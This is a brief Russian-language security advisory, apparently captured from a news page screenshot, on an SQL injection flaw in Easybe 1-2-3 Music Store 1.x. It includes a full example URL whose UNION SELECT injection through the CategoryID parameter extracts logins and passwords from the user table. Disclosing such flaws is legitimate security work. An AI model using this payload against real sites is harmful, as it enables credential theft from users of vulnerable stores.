
Программа:
Easybe 1-2-3 Music Store 1.x
Уязвимость позволяет удаленному
пользователю выполнить произвольные SQL
команды в базе данных приложения.
Пример:
http://www.site.com/123music-path/process.php?pname=
ShowAlbumProcess-Start&CategoryID=1/**/and/**/1=
2/**/UNION/**/ALL/**/SELECT/**/concat(0x31203C
666F6E7420636F6C6F723D7265643E,login,0x3a,
passwd,0x3C2F666F6E743E)/**/from/**/user/*
Теги:
SCOLOUR
Взлом
Новости
Софт